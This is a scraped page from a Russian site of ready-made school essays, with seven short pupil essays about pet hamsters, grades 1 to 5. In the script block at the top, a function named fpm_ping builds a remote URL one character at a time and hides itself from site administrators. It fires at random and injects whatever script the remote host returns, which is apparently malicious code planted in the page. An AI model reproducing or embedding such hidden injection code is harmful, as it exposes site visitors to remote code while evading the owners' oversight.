r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1237011002494888"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-55 single-format-standard"><div id="wrapper" class="hfeed"><div id="header"><div id="masthead"><div id="branding" role="banner"><div id="site-title"> <span> <a href="https://ychy.ru/" title="Ychy" rel="home">Ychy</a> </span></div><div id="site-description">Готовые школьные сочинения 2 – 5, 6 – 11 классы</div></div><div id="access" role="navigation"><div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div><div class="menu-header"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://ychy.ru/">Главная</a></li><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255"><a href="https://ychy.ru/category/obshhie-temy">Сочинения на общие темы</a></li><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://ychy.ru/category/sochinenija-po-kartinam">Сочинения по картинам</a></li></ul></div></div></div></div><div id="main"><div id="container"><div id="content" role="main"><div id="nav-above" class="navigation"><div class="nav-previous"><a href="https://ychy.ru/obshhie-temy/sochinenija-na-temu-moja-ljubimaja-sobaka-1-7-klass.html" rel="prev"><span class="meta-nav">&larr;</span> Сочинения на Тему: «Моя Любимая Собака», 1-7 Класс</a></div><div class="nav-next"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-3-klass-po-kartine-m-a-vrubelja-carevna-lebed.html" rel="next">Сочинения 3 Класс по Картине М.А. Врубеля «Царевна Лебедь» <span class="meta-nav">&rarr;</span></a></div></div><div id="post-55" class="post-55 post type-post status-publish format-standard hentry category-obshhie-temy tag-1-klass tag-2-klass tag-3-klass tag-4-klass tag-5-klass tag-sochinenija-pro-zhivotnyh"><h1 class="entry-title">Сочинения Про Хомяка 1-5 класс</h1><div class="entry-meta"> <span class="meta-prep meta-prep-author">Опубликовано</span> <a href="https://ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html" title="08:36" rel="bookmark"><span class="entry-date">02.10.2020</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="https://ychy.ru/author/admin" title="Посмотреть все записи автора Admin">Admin</a></span></div><div class="entry-content"><div class="fpm_start"></div><blockquote><p>Школьные сочинения на темы: «Мой Хомяк», «Мое Домашнее Животное Хомяк», «О Хомяке» от лица школьников 1, 2, 3, 4, 5 классов. Проверены на ошибки!</p></blockquote><div id="attachment_64" style="width: 1010px" class="wp-caption aligncenter"><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-64" class="wp-image-64 size-full" src="https://dev.ychy.ru/wp-content/uploads/2020/10/homjak.jpg" alt="Сочинения про хомяка" width="1000" height="639" srcset="https://ychy.ru/wp-content/uploads/2020/10/homjak.jpg 1000w, https://ychy.ru/wp-content/uploads/2020/10/homjak-300x192.jpg 300w, https://ychy.ru/wp-content/uploads/2020/10/homjak-768x491.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-64" class="lazyload wp-image-64 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20639%22%3E%3C/svg%3E' data-src="https://dev.ychy.ru/wp-content/uploads/2020/10/homjak.jpg" alt="Сочинения про хомяка" width="1000" height="639" data-srcset="https://ychy.ru/wp-content/uploads/2020/10/homjak.jpg 1000w, https://ychy.ru/wp-content/uploads/2020/10/homjak-300x192.jpg 300w, https://ychy.ru/wp-content/uploads/2020/10/homjak-768x491.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-64" class="wp-caption-text">Сочинения про хомяка</p></div><h2 id="Сочинение-про-хомяка">Сочинение про хомяка</h2><p><strong>Автор:</strong> Платон, 1 класс</p><p>Мой хомяк Хома очень интересный. Его шерсть рыжая, а глазки чёрные. Хома очень весёлый хомяк. Он любит бегать по колесу в своей клетке. Он очень смешно засовывает еду за щёки, особенно большую морковку, Хома становится похож на огромный пушистый рыжий мячик.</p><h2 id="Сочинение-про-хомяка-1">Сочинение 2 класса про хомяка</h2><p><strong>Автор:</strong> Лиза, 2 класс</p><p>У меня есть хомяк, которого я зову Кристофер. У него светлая шёрстка, и он очень подвижный и умный хомяк. Он очень любопытный, и иногда, когда я что-то ему показываю, он старается всё засунуть себе за щёку, и от этого становится смешно. Кристофер очень меня любит.</p><h2 id="Сочинение-про-хомяка-2">Сочинение на тему: «О Хомяке»</h2><p><strong>Автор:</strong> Максим, 3 класс</p><p>Мы с папой были в зоомагазине, там был хомяк, который полез ко мне и начал утаскивать мой палец, он мне очень понравился. Папа решил его купить. Я назвал его Шутник, потому что он очень необычный хомяк. Он любит украсть у меня или у родителей какую-то вещь, а потом прятаться. Вчера мама ругалась на Шутника, который утащил её помаду к себе в клетку, но увидев, как он на неё смотрит, тут же растаяла.</p><h2>Сочинение 4 класса: «про хомяка»</h2><p><strong>Автор:</strong> Ксения, 4 класс</p><p>Моего хомяка зовут Шунчик потому что он очень любит шуршать у себя в клетке, особенно ночами. Но он очень хитрый. Когда начинаешь его ругать за съеденную вещь, он будет смотреть такими глазами, что не сможешь долго на него злиться. Он знает, что когда он это делает, на него перестают ругаться, и всегда этим пользуется. Вчера мама не смогла найти бусы, и начала ругать Шунчика, когда обнаружила в его клетке несколько бусин. Мама посадила Шунчика на руку и начала отчитывать. Но он посмотрел на неё так, и она успокоилась.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <h2 id="Сочинение-про-хомяка-3">Сочинение про хомяка, 5 класс</h2><p><strong>Автор:</strong> Афанасий, 5 класс</p><p>У меня никогда не было грызунов в качестве домашних животных. Я даже о них не думал, потому что у меня всегда были собаки дома, и сейчас живут трое, овчарка, мопс и беспородная, так что ни о каких других домашних животных никто не заводил речи, но однажды случилось то, чего я не ожидал. Как-то я гулял с друзьями, и мы остановились на детской площадке. Мимо проходили пацаны подростки, и у одного из них был маленький хомяк в руке. Проходя мимо нас, они подошли, и парень предложил взять этого малыша. Я, конечно, не хотел, но хомяк полез именно на меня, хотя нас было семь человек, и не хотел с меня слезать. Пришлось мне его взять себе, но я ни разу об этом не пожалел. Этот сорванец полюбил меня и каждый раз приходит ко мне ласкаться, чтобы я почесал его круглое тельце. Часто мой Рокки, да, я так назвал своего хомяка, засыпает прямо на мне, если я лежу в кровати. Он залезает на меня сверху, начинает умываться и в процессе засыпает и буквально падает на меня. Мой Рокки прекрасный хомяк.</p><h2>Сочинение на тему: «Мой хомяк»</h2><p><strong>Автор:</strong> Аня, 5 класс</p><p>Сколько себя помню, у меня всегда были животные, самые разнообразные, от собак до экзотических животных. Сейчас у меня живут собака, кот, игуана и хомяк. Они все друг с другом хорошо ладят, не ругаются и не дерутся, что удивительно. Игуана любит лежать на собаке, а вот хомяк либо лежит на кошке, либо на голове у собаки, либо сидит рядом с игуаной, либо с видом хозяина вообще выживает игуану из её террариума, залезая к ней и начиная узнавать, что там без неё происходило, от чего игуана с возмущением ретируется, давая Изабелле, так зовут моего хомяка, хозяйничать. Изабелла очень любопытный хомяк, а ещё она очень любит хулиганить. Однажды она начала грызть ухо моей собаки, сидя прямо на ней, что очень возмутило и напугало Ричи, который убежал от хулиганки Изабеллы, даже взвизгнув от неожиданности. Кошку Мусю Изабелла обычно не трогает, а укладывается на неё сверху, когда Муся ложится спать, сворачиваясь калачиком. Но даже за такие гадкие выходки Изабеллу любят все.</p><h2 id="О-хомяке">Сочинение о хомяке, 5 класс</h2><p><strong>Автор:</strong> Павел, 5 класс</p><p>Мне подарил хомяка мой лучший друг, зная, что у меня недавно умерла моя любимая морская свинка. Мой друг знает, что я люблю грызунов, любых, мышей, крыс, хомяков, морских свинок, шиншилл и всех, кого только можно представить. У меня было уже много их, разных, к сожалению, они очень мало живут, и как только у меня умирает один грызун, я сразу же должен приобрести себе другого, так как жить без них тоже не могу. Мой друг подарил мне джунгарского хомячка, такого серого и маленького, и это очарование сразу меня покорило. Потом я выяснил, что это был мальчик, и я назвал его Чарли. Когда Чарли было всего 2 месяца, он так неудачно уснул прямо сидя на стопке бумаг, что укатился! Конечно, он почти сразу проснулся, но я не мог перестать смеяться ещё минут 15, до того комично это выглядело. Чарли обожает семечки и вечно засовывает их в огромном количестве за щёки, а потом хрустит ими всю ночь у себя в клетке. Я люблю этого малыша, это лучший подарок, который мог сделать мне мой лучший друг.</p><h2>Сочинение на тему : «Домашнее животное хомяк»</h2><p><strong>Автор:</strong> Лиза, 5 класс</p><p>Хомяки интересные домашние животные. У меня живут их трое: Милки, Келли и Жужа. Милки спокойный мальчик, он любит сидеть в одиночестве и что-то жевать, перекладывать и прятать в своём укромном уголке, Келли добрая девочка, она хозяйственная, у неё по меркам хомяков довольно чистая клетка, гадит она строго в одном месте, а шубку она вычёсывает и прихорашивается как настоящая девочка. Жужа любит бегать в колесе, причём, делает это он почти постоянно, как будто следит за своей фигурой и всё время хочет похудеть. Вчера Жужа очень нас насмешил. У него цвет шубки песочного цвета, светлый, и он утащил в клетку папину рабочую ручку, когда он работал и ненадолго отвлёкся. Он пришёл к столу, а ручки нет. Зная, что больше всего из троих хулиганит Жужа, он понял сразу, что ручку надо искать в клетке, и правда, она лежала там, прямо на миске с кормом. Жужу папа не смог найти, и я подошла к клетке, а он свернулся клубком в опилках и спит, его и не видно. Ругать его папа не стал.</p><div class="fpm_end"></div></div><div class="entry-utility"> Запись опубликована в рубрике <a href="https://ychy.ru/category/obshhie-temy" rel="category tag">Сочинения на общие темы</a> с метками <a href="https://ychy.ru/tag/1-klass" rel="tag">1 класс</a>, <a href="https://ychy.ru/tag/2-klass" rel="tag">2 класс</a>, <a href="https://ychy.ru/tag/3-klass" rel="tag">3 класс</a>, <a href="https://ychy.ru/tag/4-klass" rel="tag">4 класс</a>, <a href="https://ychy.ru/tag/5-klass" rel="tag">5 класс</a>, <a href="https://ychy.ru/tag/sochinenija-pro-zhivotnyh" rel="tag">Сочинения про животных</a>. Добавьте в закладки <a href="https://ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html" title="Постоянная ссылка: Сочинения Про Хомяка 1-5 класс" rel="bookmark">постоянную ссылку</a>.</div></div><div id="nav-below" class="navigation"><div class="nav-previous"><a href="https://ychy.ru/obshhie-temy/sochinenija-na-temu-moja-ljubimaja-sobaka-1-7-klass.html" rel="prev"><span class="meta-nav">&larr;</span> Сочинения на Тему: «Моя Любимая Собака», 1-7 Класс</a></div><div class="nav-next"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-3-klass-po-kartine-m-a-vrubelja-carevna-lebed.html" rel="next">Сочинения 3 Класс по Картине М.А. Врубеля «Царевна Лебедь» <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"></div></div></div><div id="primary" class="widget-area" role="complementary"><ul class="xoxo"><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ychy.ru/"><div> <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Поиск" /></div></form></li><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Мы в социальных сетях</h3><div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-258"><a href="https://m.vk.com/ychy_ru"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></a></li></ul></div></li><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Сочинения по классам</h3><div class="menu-navigacija-po-klassam-container"><ul id="menu-navigacija-po-klassam" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="https://ychy.ru/tag/2-klass">2 класс</a></li><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="https://ychy.ru/tag/3-klass">3 класс</a></li><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="https://ychy.ru/tag/4-klass">4 класс</a></li><li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://ychy.ru/tag/5-klass">5 класс</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://ychy.ru/tag/6-klass">6 класс</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://ychy.ru/tag/7-klass">7 класс</a></li><li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://ychy.ru/tag/8-klass">8 класс</a></li><li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="https://ychy.ru/tag/9-klass">9 класс</a></li></ul></div></li></ul></div><div id="secondary" class="widget-area" role="complementary"><ul class="xoxo"><li id="simpletags-3" class="widget-container widget-simpletags"><h3 class="widget-title">У нас ищут</h3><div class="st-tag-cloud"> <a href="https://ychy.ru/tag/i-i-shishkin" id="tag-link-33" class="st-tags t0" title="4 topics" rel="tag" style="font-size:10pt; color:#cccccc;">И.И. Шишкин</a> <a href="https://ychy.ru/tag/sochinenija-pro-zhivotnyh" id="tag-link-19" class="st-tags t0" title="5 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Сочинения про животных</a> <a href="https://ychy.ru/tag/5-klass" id="tag-link-14" class="st-tags t5" title="39 topics" rel="tag" style="font-size:15pt; color:#666666;">5 класс</a> <a href="https://ychy.ru/tag/v-m-vasnecov" id="tag-link-29" class="st-tags t0" title="9 topics" rel="tag" style="font-size:10pt; color:#cccccc;">В.М. Васнецов</a> <a href="https://ychy.ru/tag/g-g-nisskij" id="tag-link-30" class="st-tags t0" title="3 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Г.Г. Нисский</a> <a href="https://ychy.ru/tag/e-v-gippenrejter" id="tag-link-31" class="st-tags t0" title="3 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Е.В. Гиппенрейтер</a> <a href="https://ychy.ru/tag/k-f-juon" id="tag-link-24" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">К.Ф. Юон</a> <a href="https://ychy.ru/tag/3-klass" id="tag-link-12" class="st-tags t4" title="31 topics" rel="tag" style="font-size:14pt; color:#7a7a7a;">3 класс</a> <a href="https://ychy.ru/tag/sochinenija-po-kartine" id="tag-link-20" class="st-tags t10" title="68 topics" rel="tag" style="font-size:20pt; color:#000000;">Сочинения по картине</a> <a href="https://ychy.ru/tag/a-a-plastov" id="tag-link-32" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">А.А. Пластов</a> <a href="https://ychy.ru/tag/2-klass" id="tag-link-11" class="st-tags t2" title="16 topics" rel="tag" style="font-size:12pt; color:#a3a3a3;">2 класс</a> <a href="https://ychy.ru/tag/6-klass" id="tag-link-15" class="st-tags t3" title="24 topics" rel="tag" style="font-size:13pt; color:#8e8e8e;">6 класс</a> <a href="https://ychy.ru/tag/i-i-levitan" id="tag-link-25" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">И.И. Левитан</a> <a href="https://ychy.ru/tag/v-i-surikov" id="tag-link-34" class="st-tags t0" title="5 topics" rel="tag" style="font-size:10pt; color:#cccccc;">В.И. Суриков</a> <a href="https://ychy.ru/tag/4-klass" id="tag-link-13" class="st-tags t3" title="28 topics" rel="tag" style="font-size:13pt; color:#8e8e8e;">4 класс</a> <a href="https://ychy.ru/tag/b-m-kustodiev" id="tag-link-28" class="st-tags t0" title="4 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Б.М. Кустодиев</a> <a href="https://ychy.ru/tag/7-klass" id="tag-link-16" class="st-tags t2" title="20 topics" rel="tag" style="font-size:12pt; color:#a3a3a3;">7 класс</a> <a href="https://ychy.ru/tag/8-klass" id="tag-link-17" class="st-tags t1" title="14 topics" rel="tag" style="font-size:11pt; color:#b7b7b7;">8 класс</a> <a href="https://ychy.ru/tag/1-klass" id="tag-link-10" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">1 класс</a> <a href="https://ychy.ru/tag/sochinenija-9-klass" id="tag-link-18" class="st-tags t1" title="10 topics" rel="tag" style="font-size:11pt; color:#b7b7b7;">9 класс</a></div></li></ul></div></div><div id="footer" role="contentinfo"><div id="colophon"><div id="site-info"> <a href="https://ychy.ru/" title="Ychy" rel="home"> Ychy </a></div><div id="site-generator"> <a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций"> Сайт работает на WordPress. </a></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://ychy.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.7.7'></script> <script defer src="https://ychy.ru/wp-content/cache/autoptimize/js/autoptimize_bfe2e1cab20fd219e7bd12e11aaf122e.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gsY1M0pCNVcATlItabbbYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791020617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>